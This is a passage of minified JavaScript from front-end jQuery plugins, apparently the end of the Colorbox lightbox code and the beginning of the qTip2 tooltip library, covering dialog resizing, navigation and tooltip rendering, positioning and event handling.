0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);
!function(a,b,c){!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery","imagesloaded"],a):jQuery&&!jQuery.fn.qtip&&a(jQuery)}(function(d){function e(a,b,c,e){this.id=c,this.target=a,this.tooltip=D,this.elements=elements={target:a},this._id=P+"-"+c,this.timers={img:{}},this.options=b,this.plugins={},this.cache=cache={event:{},target:d(),disabled:C,attr:e,onTooltip:C,lastClass:""},this.rendered=this.destroyed=this.disabled=this.waiting=this.hiddenDuringWait=this.positioning=this.triggering=C}function f(a){return a===D||"object"!==d.type(a)}function g(a){return!(d.isFunction(a)||a&&a.attr||a.length||"object"===d.type(a)&&(a.jquery||a.then))}function h(a){var b,c,e,h;return f(a)?C:(f(a.metadata)&&(a.metadata={type:a.metadata}),"content"in a&&(b=a.content,f(b)||b.jquery||b.done?b=a.content={text:c=g(b)?C:b}:c=b.text,"ajax"in b&&(e=b.ajax,h=e&&e.once!==C,delete b.ajax,b.text=function(a,b){var f=c||d(this).attr(b.options.content.attr)||"Loading...",g=d.ajax(d.extend({},e,{context:b})).then(e.success,D,e.error).then(function(a){return a&&h&&b.set("content.text",a),a},function(a,c,d){b.destroyed||0===a.status||b.set("content.text",c+": "+d)});return h?f:(b.set("content.text",f),g)}),"title"in b&&(f(b.title)||(b.button=b.title.button,b.title=b.title.text),g(b.title||C)&&(b.title=C))),"position"in a&&f(a.position)&&(a.position={my:a.position,at:a.position}),"show"in a&&f(a.show)&&(a.show=a.show.jquery?{target:a.show}:a.show===B?{ready:B}:{event:a.show}),"hide"in a&&f(a.hide)&&(a.hide=a.hide.jquery?{target:a.hide}:{event:a.hide}),"style"in a&&f(a.style)&&(a.style={classes:a.style}),d.each(O,function(){this.sanitize&&this.sanitize(a)}),a)}function i(a,b){for(var c,d=0,e=a,f=b.split(".");e=e[f[d++]];)d<f.length&&(c=e);return[c||a,f.pop()]}function j(a,b){var c,d,e;for(c in this.checks)for(d in this.checks[c])(e=new RegExp(d,"i").exec(a))&&(b.push(e),("builtin"===c||this.plugins[c])&&this.checks[c][d].apply(this.plugins[c]||this,b))}function k(a){return S.concat("").join(a?"-"+a+" ":" ")}function l(a){if(this.tooltip.hasClass(Z))return C;clearTimeout(this.timers.show),clearTimeout(this.timers.hide);var b=d.proxy(function(){this.toggle(B,a)},this);this.options.show.delay>0?this.timers.show=setTimeout(b,this.options.show.delay):b()}function m(a){if(this.tooltip.hasClass(Z))return C;var b=d(a.relatedTarget),c=b.closest(T)[0]===this.tooltip[0],e=b[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==b[0]&&"mouse"===this.options.position.target&&c||this.options.hide.fixed&&/mouse(out|leave|move)/.test(a.type)&&(c||e))try{a.preventDefault(),a.stopImmediatePropagation()}catch(f){}else{var g=d.proxy(function(){this.toggle(C,a)},this);this.options.hide.delay>0?this.timers.hide=setTimeout(g,this.options.hide.delay):g()}}function n(a){return this.tooltip.hasClass(Z)||!this.options.hide.inactive?C:(clearTimeout(this.timers.inactive),this.timers.inactive=setTimeout(d.proxy(function(){this.hide(a)},this),this.options.hide.inactive),void 0)}function o(a){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(a)}function p(a,c,e){d(b.body).delegate(a,(c.split?c:c.join(db+" "))+db,function(){var a=w.api[d.attr(this,R)];a&&!a.disabled&&e.apply(a,arguments)})}function q(a,c,f){var g,i,j,k,l,m=d(b.body),n=a[0]===b?m:a,o=a.metadata?a.metadata(f.metadata):D,p="html5"===f.metadata.type&&o?o[f.metadata.name]:D,q=a.data(f.metadata.name||"qtipopts");try{q="string"==typeof q?d.parseJSON(q):q}catch(r){}if(k=d.extend(B,{},w.defaults,f,"object"==typeof q?h(q):D,h(p||o)),i=k.position,k.id=c,"boolean"==typeof k.content.text){if(j=a.attr(k.content.attr),k.content.attr===C||!j)return C;k.content.text=j}if(i.container.length||(i.container=m),i.target===C&&(i.target=n),k.show.target===C&&(k.show.target=n),k.show.solo===B&&(k.show.solo=i.container.closest("body")),k.hide.target===C&&(k.hide.target=n),k.position.viewport===B&&(k.position.viewport=i.container),i.container=i.container.eq(0),i.at=new y(i.at,B),i.my=new y(i.my),a.data(P))if(k.overwrite)a.qtip("destroy");else if(k.overwrite===C)return C;return a.attr(Q,c),k.suppress&&(l=a.attr("title"))&&a.removeAttr("title").attr(_,l).attr("title",""),g=new e(a,k,c,!!j),a.data(P,g),a.one("remove.qtip-"+c+" removeqtip.qtip-"+c,function(){var a;(a=d(this).data(P))&&a.destroy()}),g}function r(a){return a.charAt(0).toUpperCase()+a.slice(1)}function s(a,b){var d,e,f=b.charAt(0).toUpperCase()+b.slice(1),g=(b+" "+ob.join(f+" ")+f).split(" "),h=0;if(nb[b])return a.css(nb[b]);for(;d=g[h++];)if((e=a.css(d))!==c)return nb[b]=d,e}function t(a,b){return parseInt(s(a,b),10)}function u(a,b){this._ns="tip",this.options=b,this.offset=b.offset,this.size=[b.width,b.height],this.init(this.qtip=a)}function v(a){this._ns="ie6",this.init(this.qtip=a)}var w,x,y,z,A,B=!0,C=!1,D=null,E="x",F="y",G="width",H="height",I="top",J="left",K="bottom",L="right",M="center",N="shift",O={},P="qtip",Q="data-hasqtip",R="data-qtip-id",S=["ui-widget","ui-tooltip"],T="."+P,U="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),V=P+"-fixed",W=P+"-default",X=P+"-focus",Y=P+"-hover",Z=P+"-disabled",$="_replacedByqTip",_="oldtitle";BROWSER={ie:function(){for(var a=3,c=b.createElement("div");(c.innerHTML="<!--[if gt IE "+ ++a+"]><i></i><![endif]-->")&&c.getElementsByTagName("i")[0];);return a>4?a:0/0}(),iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||C},x=e.prototype,x.render=function(a){if(this.rendered||this.destroyed)return this;var b=this,c=this.options,e=this.cache,f=this.elements,g=c.content.text,h=c.content.title,i=c.content.button,j=c.position,k="."+this._id+" ",l=[];return d.attr(this.target[0],"aria-describedby",this._id),this.tooltip=f.tooltip=tooltip=d("<div/>",{id:this._id,"class":[P,W,c.style.classes,P+"-pos-"+c.position.my.abbrev()].join(" "),width:c.style.width||"",height:c.style.height||"",tracking:"mouse"===j.target&&j.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":C,"aria-describedby":this._id+"-content","aria-hidden":B}).toggleClass(Z,this.disabled).attr(R,this.id).data(P,this).appendTo(j.container).append(f.content=d("<div />",{"class":P+"-content",id:this._id+"-content","aria-atomic":B})),this.rendered=-1,this.positioning=B,h&&(this._createTitle(),d.isFunction(h)||l.push(this._updateTitle(h,C))),i&&this._createButton(),d.isFunction(g)||l.push(this._updateContent(g,C)),this.rendered=B,this._setWidget(),d.each(c.events,function(a,b){d.isFunction(b)&&tooltip.bind(("toggle"===a?["tooltipshow","tooltiphide"]:["tooltip"+a]).join(k)+k,b)}),d.each(O,function(a){var c;"render"===this.initialize&&(c=this(b))&&(b.plugins[a]=c)}),this._assignEvents(),d.when.apply(d,l).then(function(){b._trigger("render"),b.positioning=C,b.hiddenDuringWait||!c.show.ready&&!a||b.toggle(B,e.event,C),b.hiddenDuringWait=C}),w.api[this.id]=this,this},x.destroy=function(a){function b(){if(!this.destroyed){this.destroyed=B;var a=this.target,b=a.attr(_);this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),d.each(this.plugins,function(){this.destroy&&this.destroy()}),clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this._unassignEvents(),a.removeData(P).removeAttr(R).removeAttr("aria-describedby"),this.options.suppress&&b&&a.attr("title",b).removeAttr(_),this._unbind(a),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=D,delete w.api[this.id]}}return this.destroyed?this.target:(a!==B&&this.rendered?(tooltip.one("tooltiphidden",d.proxy(b,this)),!this.triggering&&this.hide()):b.call(this),this.target)},z=x.checks={builtin:{"^id$":function(a,b,c,e){var f=c===B?w.nextid:c,g=P+"-"+f;f!==C&&f.length>0&&!d("#"+g).length?(this._id=g,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):a[b]=e},"^prerender":function(a,b,c){c&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(a,b,c){this._updateContent(c)},"^content.attr$":function(a,b,c,d){this.options.content.text===this.target.attr(d)&&this._updateContent(this.target.attr(c))},"^content.title$":function(a,b,c){return c?(c&&!this.elements.title&&this._createTitle(),this._updateTitle(c),void 0):this._removeTitle()},"^content.button$":function(a,b,c){this._updateButton(c)},"^content.title.(text|button)$":function(a,b,c){this.set("content."+b,c)},"^position.(my|at)$":function(a,b,c){"string"==typeof c&&(a[b]=new y(c,"at"===b))},"^position.container$":function(a,b,c){this.tooltip.appendTo(c)},"^show.ready$":function(a,b,c){c&&(!this.rendered&&this.render(B)||this.toggle(B))},"^style.classes$":function(a,b,c,d){this.tooltip.removeClass(d).addClass(c)},"^style.width|height":function(a,b,c){this.tooltip.css(b,c)},"^style.widget|content.title":function(){this._setWidget()},"^style.def":function(a,b,c){this.tooltip.toggleClass(W,!!c)},"^events.(render|show|move|hide|focus|blur)$":function(a,b,c){tooltip[(d.isFunction(c)?"":"un")+"bind"]("tooltip"+b,c)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){var a=this.options.position;tooltip.attr("tracking","mouse"===a.target&&a.adjust.mouse),this._unassignEvents(),this._assignEvents()}}},x.get=function(a){if(this.destroyed)return this;var b=i(this.options,a.toLowerCase()),c=b[0][b[1]];return c.precedance?c.string():c};var ab=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,bb=/^prerender|show\.ready/i;x.set=function(a,b){if(this.destroyed)return this;var c,e=this.rendered,f=C,g=this.options;return this.checks,"string"==typeof a?(c=a,a={},a[c]=b):a=d.extend({},a),d.each(a,function(b,c){if(!e&&!bb.test(b))return delete a[b],void 0;var h,j=i(g,b.toLowerCase());h=j[0][j[1]],j[0][j[1]]=c&&c.nodeType?d(c):c,f=ab.test(b)||f,a[b]=[j[0],j[1],c,h]}),h(g),this.positioning=B,d.each(a,d.proxy(j,this)),this.positioning=C,this.rendered&&this.tooltip[0].offsetWidth>0&&f&&this.reposition("mouse"===g.position.target?D:this.cache.event),this},x._update=function(a,b){var c=this,e=this.cache;return this.rendered&&a?(d.isFunction(a)&&(a=a.call(this.elements.target,e.event,this)||""),d.isFunction(a.then)?(e.waiting=B,a.then(function(a){return e.waiting=C,c._update(a,b)},D,function(a){return c._update(a,b)})):a===C||!a&&""!==a?C:(a.jquery&&a.length>0?b.children().detach().end().append(a.css({display:"block"})):b.html(a),e.waiting=B,(d.fn.imagesLoaded?b.imagesLoaded():d.Deferred().resolve(d([]))).done(function(a){e.waiting=C,a.length&&c.rendered&&c.tooltip[0].offsetWidth>0&&c.reposition(e.event,!a.length)}).promise())):C},x._updateContent=function(a,b){this._update(a,this.elements.content,b)},x._updateTitle=function(a,b){this._update(a,this.elements.title,b)===C&&this._removeTitle(C)},x._createTitle=function(){var a=this.elements,b=this._id+"-title";a.titlebar&&this._removeTitle(),a.titlebar=d("<div />",{"class":P+"-titlebar "+(this.options.style.widget?k("header"):"")}).append(a.title=d("<div />",{id:b,"class":P+"-title","aria-atomic":B})).insertBefore(a.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(a){d(this).toggleClass("ui-state-active ui-state-focus","down"===a.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(a){d(this).toggleClass("ui-state-hover","mouseover"===a.type)}),this.options.content.button&&this._createButton()},x._removeTitle=function(a){var b=this.elements;b.title&&(b.titlebar.remove(),b.titlebar=b.title=b.button=D,a!==C&&this.reposition())},x.reposition=function(c,e){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=B;var f,g,h=this.cache,i=this.tooltip,j=this.options.position,k=j.target,l=j.my,m=j.at,n=j.viewport,o=j.container,p=j.adjust,q=p.method.split(" "),r=i.outerWidth(C),s=i.outerHeight(C),t=0,u=0,v=i.css("position"),w={left:0,top:0},x=i[0].offsetWidth>0,y=c&&"scroll"===c.type,z=d(a),A=o[0].ownerDocument,D=this.mouse;if(d.isArray(k)&&2===k.length)m={x:J,y:I},w={left:k[0],top:k[1]};else if("mouse"===k&&(c&&c.pageX||h.event.pageX))m={x:J,y:I},c=!D||!D.pageX||!p.mouse&&c&&c.pageX?(!c||"resize"!==c.type&&"scroll"!==c.type?c&&c.pageX&&"mousemove"===c.type?c:(!p.mouse||this.options.show.distance)&&h.origin&&h.origin.pageX?h.origin:c:h.event)||c||h.event||D||{}:D,"static"!==v&&(w=o.offset()),A.body.offsetWidth!==(a.innerWidth||A.documentElement.clientWidth)&&(g=d(A.body).offset()),w={left:c.pageX-w.left+(g&&g.left||0),top:c.pageY-w.top+(g&&g.top||0)},p.mouse&&y&&(w.left-=D.scrollX-z.scrollLeft(),w.top-=D.scrollY-z.scrollTop());else{if("event"===k&&c&&c.target&&"scroll"!==c.type&&"resize"!==c.type?h.target=d(c.target):"event"!==k&&(h.target=d(k.jquery?k:elements.target)),k=h.target,k=d(k).eq(0),0===k.length)return this;k[0]===b||k[0]===a?(t=BROWSER.iOS?a.innerWidth:k.width(),u=BROWSER.iOS?a.innerHeight:k.height(),k[0]===a&&(w={top:(n||k).scrollTop(),left:(n||k).scrollLeft()})):O.imagemap&&k.is("area")?f=O.imagemap(this,k,m,O.viewport?q:C):O.svg&&k[0].ownerSVGElement?f=O.svg(this,k,m,O.viewport?q:C):(t=k.outerWidth(C),u=k.outerHeight(C),w=k.offset()),f&&(t=f.width,u=f.height,g=f.offset,w=f.position),w=this.reposition.offset(k,w,o),(BROWSER.iOS>3.1&&BROWSER.iOS<4.1||BROWSER.iOS>=4.3&&BROWSER.iOS<4.33||!BROWSER.iOS&&"fixed"===v)&&(w.left-=z.scrollLeft(),w.top-=z.scrollTop()),(!f||f&&f.adjustable!==C)&&(w.left+=m.x===L?t:m.x===M?t/2:0,w.top+=m.y===K?u:m.y===M?u/2:0)}return w.left+=p.x+(l.x===L?-r:l.x===M?-r/2:0),w.top+=p.y+(l.y===K?-s:l.y===M?-s/2:0),O.viewport?(w.adjusted=O.viewport(this,w,j,t,u,r,s),g&&w.adjusted.left&&(w.left+=g.left),g&&w.adjusted.top&&(w.top+=g.top)):w.adjusted={left:0,top:0},this._trigger("move",[w,n.elem||n],c)?(delete w.adjusted,e===C||!x||isNaN(w.left)||isNaN(w.top)||"mouse"===k||!d.isFunction(j.effect)?i.css(w):d.isFunction(j.effect)&&(j.effect.call(i,this,d.extend({},w)),i.queue(function(a){d(this).css({opacity:"",height:""}),BROWSER.ie&&this.style.removeAttribute("filter"),a()})),this.positioning=C,this):this},x.reposition.offset=function(a,c,e){function f(a,b){c.left+=b*a.scrollLeft(),c.top+=b*a.scrollTop()}if(!e[0])return c;var g,h,i,j,k=d(a[0].ownerDocument),l=!!BROWSER.ie&&"CSS1Compat"!==b.compatMode,m=e[0];do"static"!==(h=d.css(m,"position"))&&("fixed"===h?(i=m.getBoundingClientRect(),f(k,-1)):(i=d(m).position(),i.left+=parseFloat(d.css(m,"borderLeftWidth"))||0,i.top+=parseFloat(d.css(m,"borderTopWidth"))||0),c.left-=i.left+(parseFloat(d.css(m,"marginLeft"))||0),c.top-=i.top+(parseFloat(d.css(m,"marginTop"))||0),g||"hidden"===(j=d.css(m,"overflow"))||"visible"===j||(g=d(m)));while(m=m.offsetParent);return g&&(g[0]!==k[0]||l)&&f(g,1),c};var cb=(y=x.reposition.Corner=function(a,b){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,M).toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!b;var c=a.charAt(0);this.precedance="t"===c||"b"===c?F:E}).prototype;cb.invert=function(a,b){this[a]=this[a]===J?L:this[a]===L?J:b||this[a]},cb.string=function(){var a=this.x,b=this.y;return a===b?a:this.precedance===F||this.forceY&&"center"!==b?b+" "+a:a+" "+b},cb.abbrev=function(){var a=this.string().split(" ");return a[0].charAt(0)+(a[1]&&a[1].charAt(0)||"")},cb.clone=function(){return new y(this.string(),this.forceY)},x.toggle=function(a,c){var e=this.cache,f=this.options,g=this.tooltip;if(c){if(/over|enter/.test(c.type)&&/out|leave/.test(e.event.type)&&f.show.target.add(c.target).length===f.show.target.length&&g.has(c.relatedTarget).length)return this;e.event=d.extend({},c)}if(this.waiting&&!a&&(this.hiddenDuringWait=B),!this.rendered)return a?this.render(1):this;if(this.destroyed||this.disabled)return this;var h,i,j=a?"show":"hide",k=this.options[j],l=(this.options[a?"hide":"show"],this.options.position),m=this.options.content,n=this.tooltip.css("width"),o=this.tooltip[0].offsetWidth>0,p=a||1===k.target.length,q=!c||k.target.length<2||e.target[0]===c.target;return(typeof a).search("boolean|number")&&(a=!o),h=!g.is(":animated")&&o===a&&q,i=h?D:!!this._trigger(j,[90]),i!==C&&a&&this.focus(c),!i||h?this:(d.attr(g[0],"aria-hidden",!a),a?(e.origin=d.extend({},this.mouse),d.isFunction(m.text)&&this._updateContent(m.text,C),d.isFunction(m.title)&&this._updateTitle(m.title,C),!A&&"mouse"===l.target&&l.adjust.mouse&&(d(b).bind("mousemove."+P,this._storeMouse),A=B),n||g.css("width",g.outerWidth(C)),this.reposition(c,arguments[2]),n||g.css("width",""),k.solo&&("string"==typeof k.solo?d(k.solo):d(T,k.solo)).not(g).not(k.target).qtip("hide",d.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete e.origin,A&&!d(T+'[tracking="true"]:visible',k.solo).not(g).length&&(d(b).unbind("mousemove."+P),A=C),this.blur(c)),after=d.proxy(function(){a?(BROWSER.ie&&g[0].style.removeAttribute("filter"),g.css("overflow",""),"string"==typeof k.autofocus&&d(this.options.show.autofocus,g).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):g.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(a?"visible":"hidden")},this),k.effect===C||p===C?(g[j](),after()):d.isFunction(k.effect)?(g.stop(1,1),k.effect.call(g,this),g.queue("fx",function(a){after(),a()})):g.fadeTo(90,a?1:0,after),a&&k.target.trigger("qtip-"+this.id+"-inactive"),this)},x.show=function(a){return this.toggle(B,a)},x.hide=function(a){return this.toggle(C,a)},x.focus=function(a){if(!this.rendered||this.destroyed)return this;var b=d(T),c=this.tooltip,e=parseInt(c[0].style.zIndex,10),f=w.zindex+b.length;return c.hasClass(X)||this._trigger("focus",[f],a)&&(e!==f&&(b.each(function(){this.style.zIndex>e&&(this.style.zIndex=this.style.zIndex-1)}),b.filter("."+X).qtip("blur",a)),c.addClass(X)[0].style.zIndex=f),this},x.blur=function(a){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(X),this._trigger("blur",[this.tooltip.css("zIndex")],a),this)},x.disable=function(a){return this.destroyed?this:("boolean"!=typeof a&&(a=!(this.tooltip.hasClass(Z)||this.disabled)),this.rendered&&this.tooltip.toggleClass(Z,a).attr("aria-disabled",a),this.disabled=!!a,this)},x.enable=function(){return this.disable(C)},x._createButton=function(){var a=this,b=this.elements,c=b.tooltip,e=this.options.content.button,f="string"==typeof e,g=f?e:"Close tooltip";b.button&&b.button.remove(),b.button=e.jquery?e:d("<a />",{"class":"qtip-close "+(this.options.style.widget?"":P+"-icon"),title:g,"aria-label":g}).prepend(d("<span />",{"class":"ui-icon ui-icon-close",html:"&times;"})),b.button.appendTo(b.titlebar||c).attr("role","button").click(function(b){return c.hasClass(Z)||a.hide(b),C})},x._updateButton=function(a){if(!this.rendered)return C;var b=this.elements.button;a?this._createButton():b.remove()},x._setWidget=function(){var a=this.options.style.widget,b=this.elements,c=b.tooltip,d=c.hasClass(Z);c.removeClass(Z),Z=a?"ui-state-disabled":"qtip-disabled",c.toggleClass(Z,d),c.toggleClass("ui-helper-reset "+k(),a).toggleClass(W,this.options.style.def&&!a),b.content&&b.content.toggleClass(k("content"),a),b.titlebar&&b.titlebar.toggleClass(k("header"),a),b.button&&b.button.toggleClass(P+"-icon",!a)},x._storeMouse=function(c){this.mouse={pageX:c.pageX,pageY:c.pageY,type:"mousemove",scrollX:a.pageXOffset||b.body.scrollLeft||b.documentElement.scrollLeft,scrollY:a.pageYOffset||b.body.scrollTop||b.documentElement.scrollTop}},x._bind=function(a,b,c,e,f){var g="."+this._id+(e?"-"+e:"");b.length&&d(a).bind((b.split?b:b.join(g+" "))+g,d.proxy(c,f||this))},x._unbind=function(a,b){d(a).unbind("."+this._id+(b?"-"+b:""))};var db="."+P;d(function(){p(T,["mouseenter","mouseleave"],function(a){var b="mouseenter"===a.type,c=d(a.currentTarget),e=d(a.relatedTarget||a.target),f=this.options;b?(this.focus(a),c.hasClass(V)&&!c.hasClass(Z)&&clearTimeout(this.timers.hide)):"mouse"===f.position.target&&f.hide.event&&f.show.target&&!e.closest(f.show.target[0]).length&&this.hide(a),c.toggleClass(Y,b)}),p("["+R+"]",U,n)}),x._trigger=function(a,b,c){var e=d.Event("tooltip"+a);return e.originalEvent=c&&d.extend({},c)||this.cache.event||D,this.triggering=B,this.tooltip.trigger(e,[this].concat(b||[])),this.triggering=C,!e.isDefaultPrevented()},x._assignEvents=function(){var c=this.options,e=c.position,f=this.tooltip,g=c.show.target,h=c.hide.target,i=e.container,j=e.viewport,k=d(b),p=(d(b.body),d(a)),q=c.show.event?d.trim(""+c.show.event).split(" "):[],r=c.hide.event?d.trim(""+c.hide.event).split(" "):[],s=[];/mouse(out|leave)/i.test(c.hide.event)&&"window"===c.hide.leave&&this._bind(k,["mouseout","blur"],function(a){/select|option/.test(a.target.nodeName)||a.relatedTarget||this.hide(a)}),c.hide.fixed?h=h.add(f.addClass(V)):/mouse(over|enter)/i.test(c.show.event)&&this._bind(h,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+c.hide.event).indexOf("unfocus")>-1&&this._bind(i.closest("html"),["mousedown","touchstart"],function(a){var b=d(a.target),c=this.rendered&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0,e=b.parents(T).filter(this.tooltip[0]).length>0;b[0]===this.target[0]||b[0]===this.tooltip[0]||e||this.target.has(b[0]).length||!c||this.hide(a)}),"number"==typeof c.hide.inactive&&(this._bind(g,"qtip-"+this.id+"-inactive",n),this._bind(h.add(f),w.inactiveEvents,n,"-inactive")),r=d.map(r,function(a){var b=d.inArray(a,q);return b>-1&&h.add(g).length===h.length?(s.push(q.splice(b,1)[0]),void 0):a}),this._bind(g,q,l),this._bind(h,r,m),this._bind(g,s,function(a){(this.tooltip[0].offsetWidth>0?m:l).call(this,a)}),this._bind(g.add(f),"mousemove",function(a){if("number"==typeof c.hide.distance){var b=this.cache.origin||{},d=this.options.hide.distance,e=Math.abs;(e(a.pageX-b.pageX)>=d||e(a.pageY-b.pageY)>=d)&&this.hide(a)}this._storeMouse(a)}),"mouse"===e.target&&e.adjust.mouse&&(c.hide.event&&this._bind(g,["mouseenter","mouseleave"],function(a){this.cache.onTarget="mouseenter"===a.type}),this._bind(k,"mousemove",function(a){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(Z)&&this.tooltip[0].offsetWidth>0&&this.reposition(a)})),(e.adjust.resize||j.length)&&this._bind(d.event.special.resize?j:p,"resize",o),e.adjust.scroll&&this._bind(p.add(e.container),"scroll",o)},x._unassignEvents=function(){var c=[this.options.show.target[0],this.options.hide.target[0],this.rendered&&this.tooltip[0],this.options.position.container[0],this.options.position.viewport[0],this.options.position.container.closest("html")[0],a,b];this.rendered?this._unbind(d([]).pushStack(d.grep(c,function(a){return"object"==typeof a}))):d(c[0]).unbind("."+this._id+"-create")},w=d.fn.qtip=function(a,b,e){var f=(""+a).toLowerCase(),g=D,i=d.makeArray(arguments).slice(1),j=i[i.length-1],k=this[0]?d.data(this[0],P):D;return!arguments.length&&k||"api"===f?k:"string"==typeof a?(this.each(function(){var a=d.data(this,P);if(!a)return B;if(j&&j.timeStamp&&(a.cache.event=j),!b||"option"!==f&&"options"!==f)a[f]&&a[f].apply(a,i);else{if(e===c&&!d.isPlainObject(b))return g=a.get(b),C;a.set(b,e)}}),g!==D?g:this):"object"!=typeof a&&arguments.length?void 0:(k=h(d.extend(B,{},a)),w.bind.call(this,k,j))},w.bind=function(a,b){return this.each(function(e){function f(a){function b(){k.render("object"==typeof a||g.show.ready),h.show.add(h.hide).unbind(j)}return k.disabled?C:(k.cache.event=d.extend({},a),k.cache.target=a?d(a.target):[c],g.show.delay>0?(clearTimeout(k.timers.show),k.timers.show=setTimeout(b,g.show.delay),i.show!==i.hide&&h.hide.bind(i.hide,function(){clearTimeout(k.timers.show)})):b(),void 0)}var g,h,i,j,k,l;return l=d.isArray(a.id)?a.id[e]:a.id,l=!l||l===C||l.length<1||w.api[l]?w.nextid++:l,j=".qtip-"+l+"-create",k=q(d(this),l,a),k===C?B:(w.api[l]=k,g=k.options,d.each(O,function(){"initialize"===this.initialize&&this(k)}),h={show:g.show.target,hide:g.hide.target},i={show:d.trim(""+g.show.event).replace(/ /g,j+" ")+j,hide:d.trim(""+g.hide.event).replace(/ /g,j+" ")+j},/mouse(over|enter)/i.test(i.show)&&!/mouse(out|leave)/i.test(i.hide)&&(i.hide+=" mouseleave"+j),h.show.bind("mousemove"+j,function(a){k._storeMouse(a),k.cache.onTarget=B}),h.show.bind(i.show,f),(g.show.ready||g.prerender)&&f(b),void 0)})},w.api={},d.each({attr:function(a,b){if(this.length){var c=this[0],e="title",f=d.data(c,"qtip");if(a===e&&f&&"object"==typeof f&&f.options.suppress)return arguments.length<2?d.attr(c,_):(f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",b),this.attr(_,b))}return d.fn["attr"+$].apply(this,arguments)},clone:function(a){var b=(d([]),d.fn["clone"+$].apply(this,arguments));return a||b.filter("["+_+"]").attr("title",function(){return d.attr(this,_)}).removeAttr(_),b}},function(a,b){if(!b||d.fn[a+$])return B;var c=d.fn[a+$]=d.fn[a];d.fn[a]=function(){return b.apply(this,arguments)||c.apply(this,arguments)}}),d.ui||(d["cleanData"+$]=d.cleanData,d.cleanData=function(a){for(var 